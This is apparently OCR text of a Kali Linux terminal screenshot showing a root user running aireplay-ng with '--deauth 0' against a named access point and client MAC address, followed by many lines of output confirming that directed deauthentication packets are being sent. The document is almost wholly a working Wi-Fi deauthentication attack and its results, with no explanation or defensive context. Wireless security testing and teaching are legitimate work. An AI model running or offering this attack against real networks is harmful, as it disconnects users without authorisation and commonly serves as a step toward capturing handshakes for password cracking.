 root@cipher: /home/kali
File Actions Edit View Help
root@cipher: /home/kali × root@cipher: /home/kali ×
┌──(root㉿cipher)-[/home/kali]
└─# aireplay-ng --deauth 0 -a F4:F2:6D:3A:FB:26 -c 08:25:25:73:64:FC wlan0
13:53:01  Waiting for beacon frame (BSSID: F4:F2:6D:3A:FB:26) on channel 4
13:53:02  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|63 ACKs]
13:53:03  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|63 ACKs]
13:53:03  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|64 ACKs]
13:53:04  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|64 ACKs]
13:53:04  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|63 ACKs]
13:53:05  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|65 ACKs]
13:53:05  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|64 ACKs]
13:53:06  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|65 ACKs]
13:53:06  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|63 ACKs]
13:53:07  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|64 ACKs]
13:53:07  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|64 ACKs]
13:53:08  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|65 ACKs]
13:53:08  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|63 ACKs]
13:53:09  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 5|60 ACKs]
13:53:09  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|68 ACKs]
13:53:10  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|64 ACKs]
13:53:11  Sending 64 directed DeAuth (code 7). STMAC: [08:25:25:73:64:FC] [ 0|64 ACKs]